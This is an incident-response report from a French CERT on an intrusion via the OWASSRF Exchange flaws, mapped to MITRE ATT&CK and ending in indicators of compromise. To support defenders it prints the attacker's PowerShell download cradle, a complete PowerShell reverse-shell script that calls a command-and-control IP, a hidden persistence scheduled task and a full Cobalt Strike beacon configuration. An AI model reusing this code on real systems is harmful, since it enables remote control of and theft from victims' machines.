Context
By the end of 2022, CERT Intrinsec dealt with the newly discovered bypass of ProxyNotShell named OWASSRF. This article details the modus operandi of a threat actor that exploited this vulnerability. On day one, the attackers leveraged vulnerable Exchange servers and exploited ProxyNotShell vulnerabilities to gain access to the information system. Next following days, they used remote access tools, dropped commodity malwares, created a local administrator account and removed evidences. They dropped Cobalt Strike payloads and dumped credentials. By the end of the third day of the intrusion, the emergency procedure is activated to contain and stop the attack, prior to calling CERT Intrinsec.
CERT Intrinsec presentation
CERT Intrinsec is a French incident response team that performs its operation mainly on the France’s sector. The team deals with about 50 major incidents per year and works to help its customers to recover from cyber-attacks and strengthen their security. Since 2017, CERT Intrinsec has responded to hundreds of security breaches involving companies and public entities. The majority of those incidents are related to cybercriminality and ransomware attacks with financial objectives, hence, CERT Intrinsec follows those groups activities and generates comprehensive intelligence from the field. ANSSI (French National Security Agency) granted CERT Intrinsec PRIS (State-Certified Security Incident Response Service Providers) certification. The latter testify that CERT Intrinsec meets specific incident response requirements, using dedicated procedures, qualified people and appropriate infrastructures.
OWASSRF
OWASSRF consists of two vulnerabilities affecting Windows Exchange 2013, 2016 and 2019 : CVE-2022-41080 and CVE-2022-41082. The first one exploits Microsoft URL normalization process to access to backend URLs as NT AUTHORITY/SYSTEM (using Server Side Request Forgery). The second one allows remote code execution when PowerShell is accessible.
Tactics, techniques and Procedures
Following sections give an insight into techniques, tactics and procedures, mapped to the MITRE ATT&CK.
Initial Access
| Tactic ID | Technique ID | Technique Name |
| Initial Access | T1190 | Exploit Public-Facing Application |
Attackers exploited vulnerabilities CVE-2022-41080 and CVE-2022-41082 affecting Microsoft Exchange servers. CERT Intrinsec discovered two IP addresses reported by Rapid7 as ProxyNotShell indicators of compromise : 45.76.141[.]84 and 45.76.143[.]143. Those IP addresses were used as SystemBC command and control servers.
Execution
Once entered the information system, attackers executed command using PowerShell to download Cobalt Strike beacons and run malicious base64 payloads.
The following PowerShell command was used to download asas file which was identified as a Cobalt Strike payload allowing the threat actor to send remote command to infected devices.
powershell.exe –nop –w hidden –c IEX ((new-object net.webclient).downloadstring(‘hxxp[://]209.127.27[.]17:80/asas’))
Attackers used PowerShell as well to connect from compromised equipments to command and control servers.
iex([sySteM.tEXT.encoDing]::uTF8.gEtSTrING([SYSTeM.cOnVeRt]::FrOmBASE64StrING(‘[base64 payload]‘)));exit
The base64 payload in the previous iex command is reported below. Its goal is to connect to a remote host, and to read and write data from this host. 0x2d4c8d54 is the encoded representation of 45.76.141[.]84 IP address.
do {
Start-Sleep -Seconds 1
try{
$tCC = New-Object nET.SoCKeTs.TCpCLIEnt(‘0x2d4c8d54’, 443)
} catch {}
} until ($tCC.Connected)
$ns = $tCC.GetStream()
$SW = New-Object Io.sTrEamWriTer($ns)
function WriteToStream ($STrinG) {
try{
[byte[]]$scRIpt:Buffer = 0..$tCC.ReceiveBufferSize | % {0}
$SW.Write($STrinG + ‘SL> ‘)
$SW.Flush()
} catch {}
}
WriteToStream »
while(($ByTESReaD = $ns.Read($bufFER, 0, $bufFER.Length)) -gt 0) {
$c = ([TEXt.enCOdiNG]::UTF8).GetString($bufFER, 0, $ByTESReaD – 1)
$O= try {
Invoke-Expression $c 2>&1 | Out-String
} catch {
$_ | Out-String
}
WriteToStream ($O)
}
$SW.Close()
Threat actor also executes PsExec as well to send commands to equipments, using services.
|
Tactic ID |
Technique ID |
Technique Name |
|
Persistence |
T1053.005 |
Scheduled Task |
|
Persistence |
T1136.001 |
Create Account: Local Account |
To ensure persistence, attackers created a local administrator account named Admon on the Exchange server. They then used this account in a scheduled task to execute a SystemBC binary C:\Users\Public\Music\svhost.exe, as shown below:
<?xml version= »1.0″ encoding= »UTF-16″?>
<Task version= »1.1″ xmlns= »http://schemas.microsoft.com/windows/2004/02/mit/task »>
<RegistrationInfo>
<Author>[HOSTNAME]\Admon</Author>
</RegistrationInfo>
<Triggers>
<TimeTrigger>
<Enabled>true</Enabled>
<Repetition>
<Interval>PT2M</Interval>
<Duration>P365D</Duration>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>[DATE]</StartBoundary>
</TimeTrigger>
</Triggers>
<Settings>
<Enabled>true</Enabled>
<DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter>
<ExecutionTimeLimit>P41DT15H</ExecutionTimeLimit>
<Hidden>true</Hidden>
<WakeToRun>false</WakeToRun>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<Priority>5</Priority>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>false</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
</Settings>
<Principals>
<Principal id= »Author »>
<UserId>System</UserId>
<RunLevel>HighestAvailable</RunLevel>
<LogonType>InteractiveTokenOrPassword</LogonType>
</Principal>
</Principals>
<Actions Context= »Author »>
<Exec>
<Command>C:\Users\Public\Music\svhost.exe</Command>
<Arguments>start</Arguments>
</Exec>
</Actions>
</Task>
Privilege Escalation
|
Tactic ID |
Technique ID |
Technique Name |
|
Privilege Escalation |
T1078.002 |
Valid Account: Domain Account |
After exploiting ProxyNotShell vulnerability and getting into Exchange server, attackers compromised a legitimate administrator account that made their actions easier.
Defense Evasion
|
Tactic ID |
Technique ID |
Technique Name |
|
Defense Evasion |
T1562.001 |
Disable or Modify Tools |
|
Defense Evasion |
T1070.001 |
Clear Windows Event Logs |
|
Defense Evasion |
T1070 |
Indicator Removal on Host |
|
Defense Evasion |
T1036.005 |
Match Legitimate Name or Location |
Multiple defense evasion techniques were leveraged to avoid detection and slow down investigations. First, System and Windows PowerShell event log files were removed to hide traces from analysts (104 Windows event ID). Besides, RDP RestrictedAdmin feature was disabled. They tried to hide in plain sight by approximating svchost.exe to name their malwares (svhost.exe, svchosts.exe etc) and also deleted many of their tools from infected systems.
Credential Access
|
Tactic ID |
Technique ID |
Technique Name |
|
Credential Access |
T1003.001 |
LSASS Memory |

Attacker used the built-in task manager application in order to dump LSASS process memory. Several Windows event logs (4688 Windows event ID) were identified during the investigation, an explorer.exe parent process running a C:\Windows\System32\Taskmgr.exe process with an abnormal account.
A few moment later, the file C:\Users\[USER]\AppData\Local\Temp\lsass.DMP was identified on the filesystem.
Lateral Movement
|
Tactic ID |
Technique ID |
Technique Name |
|
Lateral Movement |
T1021.001 |
Remote Services: Remote Desktop Protocol |
|
Lateral Movement |
T1570 |
Remote Services: Lateral Tool Transfert |
Attackers used Remote Desktop Protocol to move laterally from compromised Exchange servers to other devices such as domain controller or printing server. They tried as well to copy commodity malwares and post-exploitation tools on several equipments but were blocked by security solutions.
Collection
|
Tactic ID |
Technique ID |
Technique Name |
|
Collection |
T1560.001 |
Archive Collected Data: Archive via Utility |
|
Collection |
T1005 |
Data from Local System |
Attackers created a zip file (lsass.zip) containing LSASS process dump (lsass.DMP) in C:\Users\[USER]\AppData\Local\Temp\. Few minutes after zip file creation, both lsass.DMP and lsass.zip were deleted from system.
Command and Control
|
Tactic ID |
Technique ID |
Technique Name |
|
Command and Control |
T1071.001 |
Web Protocols |
|
Command and Control |
T1105 |
Ingress Tool Transfer |
|
Command and Control |
T1572 |
Protocol Tunneling |
Forensic investigation leds CERT Intrinsec to collect several malwares used to execute remote commands including a CobaltStrike payload. This payload is downloaded via a PowerShell command from the hosting server 209.127.27[.]17 and dropped on the infected host in the file C:\PerfLogs\svchosts.exe. The binary communicates with its Command & Control server arcacontals[.]com and with other infected hosts with the Named Pipe \Device\NamedPipe\MSSE-1806-server.

The full configuration has been extracted below with CobaltStrikeParser (https://github.com/Sentinel-One/CobaltStrikeParser):
BeaconType – HTTPS
Port – 443
SleepTime – 97907
MaxGetSize – 2098999
Jitter – 36
MaxDNS – Not Found
PublicKey_MD5 – 30b36f36546ab96c82b296ad6761d624
C2Server – arcacontals[.]com,/accelerate/mailbox/USVLD2RM
UserAgent – Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
HttpPostUri – /communicate/build/LPK4HR7G
Malleable_C2_Instructions – Remove 910 bytes from the end
Remove 929 bytes from the beginning
NetBIOS decode ‘a’
XOR mask w/ random key
HttpGet_Metadata – ConstHeaders
Accept: application/json, text/html, application/xhtml+xml
Accept-Language: en-us
Accept-Encoding: compress, br
Metadata
mask
netbiosu
prepend « 89K_62QIZTU2PUB2EVL0VMSLA2SCBSCKHQ1E= »
header « Cookie »
HttpPost_Metadata – ConstHeaders
Accept: text/html, application/xhtml+xml, application/json
Accept-Language: ar-dz
Accept-Encoding: *, gzip
SessionId
mask
netbios
parameter « _VMYKCXYW »
Output
mask
netbios
print
PipeName – Not Found
DNS_Idle – Not Found
DNS_Sleep – Not Found
SSH_Host – Not Found
SSH_Port – Not Found
SSH_Username – Not Found
SSH_Password_Plaintext – Not Found
SSH_Password_Pubkey – Not Found
SSH_Banner –
HttpGet_Verb – GET
HttpPost_Verb – POST
HttpPostChunk – 0
Spawnto_x86 – %windir%\syswow64\dns-sd.exe
Spawnto_x64 – %windir%\sysnative\EhStorAuthn.exe
CryptoScheme – 0
Proxy_Config – Not Found
Proxy_User – Not Found
Proxy_Password – Not Found
Proxy_Behavior – Use IE settings
Watermark_Hash – xi1knfb/QiftN2EAhdtcyw==
Watermark – 206546002
bStageCleanup – True
bCFGCaution – False
KillDate – 0
bProcInject_StartRWX – False
bProcInject_UseRWX – False
bProcInject_MinAllocSize – 7400
ProcInject_PrependAppend_x86 – b’f\x90f\x0f\x1fD\x00\x00\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1fD\x00\x00PX\x0f\x1f\x00\x0f\x1f\x80\x00\x00\x00\x00f\x90′
b’\x0f\x1f\x84\x00\x00\x00\x00\x00f\x0f\x1fD\x00\x00\x90\x0f\x1fD\x00\x00\x90f\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1f\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00f\x90\x0f\x1f@\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00\x90\x0f\x1f\x80\x00\x00\x00\x00′
ProcInject_PrependAppend_x64 – b’\x0f\x1f\x84\x00\x00\x00\x00\x00f\x0f\x1fD\x00\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00f\x90\x0f\x1fD\x00\x00\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1fD\x00\x00PX\x0f\x1fD\x00\x00\x0f\x1fD\x00\x00\x0f\x1fD\x00\x00′
b’\x0f\x1f@\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1f\x00\x0f\x1f@\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00f\x0f\x1fD\x00\x00\x90\x0f\x1f\x80\x00\x00\x00\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00f\x90\x0f\x1f\x84\x00\x00\x00\x00\x00f\x0f\x1f\x84\x00\x00\x00\x00\x00\x90f\x90\x0f\x1f@\x00PX\x0f\x1f@\x00\x0f\x1f\x84\x00\x00\x00\x00\x00\x0f\x1f\x84\x00\x00\x00\x00\x00′
ProcInject_Execute – ntdll:RtlUserThreadStart
CreateThread
NtQueueApcThread-s
CreateRemoteThread
RtlCreateUserThread
ProcInject_AllocationMethod – NtMapViewOfSection
bUsesCookies – True
HostHeader –
headersToRemove – Not Found
DNS_Beaconing – Not Found
DNS_get_TypeA – Not Found
DNS_get_TypeAAAA – Not Found
DNS_get_TypeTXT – Not Found
DNS_put_metadata – Not Found
DNS_put_output – Not Found
DNS_resolver – Not Found
DNS_strategy – round-robin
DNS_strategy_rotate_seconds – -1
DNS_strategy_fail_x – -1
DNS_strategy_fail_seconds – -1
Retry_Max_Attempts – 0
Retry_Increase_Attempts – 0
Retry_Duration – 0
Attacker also deployed on compromised hosts a proxy SOCKS5 malware named SystemBC.

Others remote administration tools has been found during the investigation from hosting servers 45.77.154[.]115 and 45.76.62[.]11 but they have not been used by the attacker:
|
URL |
Type |
|
hxxp[://]45.77.154[.]115/plink.exe |
Plink |
|
hxxp[://]45.76.62[.]11/AnyDesk.exe |
AnyDesk |
|
hxxp[://]45.76.62[.]11/dwagent.exe |
DWService |
Indicators of compromise
Network indicators
|
IP |
Type |
Commentaire |
|
104.21.9[.]61 |
ip |
Cobalt Strike C2 |
|
209.127.27[.]17 |
ip |
Cobalt Strike C2 |
|
146.70.53[.]169 |
ip |
SystemBC C2 |
|
45.76.137[.]242 |
ip |
SystemBC C2 |
|
45.76.141[.]84 |
ip |
SystemBC C2 |
|
45.76.143[.]143 |
ip |
SystemBC C2 (OSINT) |
|
45.76.62[.]11 |
ip |
Server hosting malicious payloads |
|
45.77.154[.]115 |
ip |
Server hosting malicious payloads |
|
arcacontals[.]com |
domain |
Cobalt Strike C2 |
|
hxxps[://]arcacontals[.]com/accelerate/mailbox/USVLD2RM |
url |
Cobalt Strike C2 |
|
hxxp[://]209.127.27[.]17/asas |
url |
Cobalt Strike |
|
hxxp[://]45.76.62[.]11/AnyDesk.exe |
url |
AnyDesk tool |
|
hxxp[://]45.76.62[.]11/dwagent.exe |
url |
Remote Administration Tool |
|
hxxp[://]45.77.154[.]115/host.sa |
url |
SystemBC |
|
hxxp[://]45.77.154[.]115/plink.exe |
url |
Plink tool |
System indicators
|
Binaire |
Taille |
SHA1 |
Commentaire |
|
AnyDesk.exe |
3999808 |
665cad3ed21f6443d1adacf18ca45dfaa8f52c99 |
AnyDesk |
|
GRB_NET.exe |
179712 |
3878917397c055dcd0999ac681c9c7a83cba0f78 |
Unidentified |
|
asas |
229880 |
35acb5c8357e2272ebf40bc37881aa0e2c55e2f7 |
CobaltStrike |
|
svchosts.exe |
284.67 Kb |
76d76089bb9b67766763d952b3d5138862b1a31e |
CobaltStrike |
|
dwagent.exe |
13524832 |
a7bf900650dc8cb992b9db5dd496245817d3a5d9 |
DWAgent |
|
svhost.dll |
694272 |
7d8a18b44d417f2710ab00e58dc2db177804f508 |
SystemBC |
|
svhost.exe |
13824 |
704b9b6e1e9af746b643a2c20ae89427007b289a |
SystemBC |
|
pa.exe |
837936 |
447d6a5ed041ace4541a182006b02dcc4ba2e740 |
Plink |


